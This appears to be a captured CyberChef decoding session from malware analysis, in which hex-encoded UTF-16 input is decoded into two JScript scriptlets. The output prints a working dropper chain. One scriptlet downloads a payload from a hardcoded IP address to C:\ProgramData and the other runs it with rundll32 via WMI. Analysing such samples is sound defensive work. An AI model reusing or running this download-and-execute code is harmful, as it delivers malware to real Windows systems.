 Recipe
Fork
Split delimiter
\n
Merge delimiter
\n
Ignore errors
From Hex
Delimiter
Auto
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
length: 3162
lines: 3
09007600610072002000610064006f006400620020003d0020006e00650077002000410063007400690076006500580​04f0062006a0065006300740028
002200610064006f00640062002e00730074007200650061006d00220029003b000d000a000900610064006f00640062002e0074007900700065002000
3d00200031003b000d000a000900610064006f00640062002e006f00700065006e00280029003b000d000a000900610064006f00640062002e00770072
00690074006500280068007400740070002e0052006500730070006f006e007300650042006f006400790029003b000d000a000900610064006f006400
62005b002200730061007600650074006f00660069006c00650022005d002800220063003a005c005c00700072006f006700720061006d006400610074
0061005c005c0061003900440046006500620​06f00320063002e0074006d00700022002c002000320029003b000d000a000d000a005d005d003e000d00
Output
start: 760
end: 760
length: 0
time: 1ms
length: 791
lines: 34
<?xml version="1.0"?>
<package>
<component id="compid">
<script language="JScript">
<![CDATA[
var http = new ActiveXObject("microsoft.xmlhttp");
http.open("GET", "http://185.250.240.25/aOBKdEAonD4NaTmC.dat", false);
http.send();
var adodb = new ActiveXObject("adodb.stream");
adodb.type = 1;
adodb.open();
adodb.write(http.ResponseBody);
adodb["savetofile"]("c:\\programdata\\a9DFebo2c.tmp", 2);
]]>
</script>
</component>
</package
<?xml version="1.0"?>
<package>
<component id="compid">
<script language="JScript">
<![CDATA[
var process = GetObject("winmgmts:{impersonationLevel=impersonate}!Win32_Process");
process.Create("C:\\\\Windows\\\\SysWOW64\\\\rundll32.exe C:\\ProgramData\\a9DFebo2c.tmp,Motd");
]]>
</script>
</component>
</package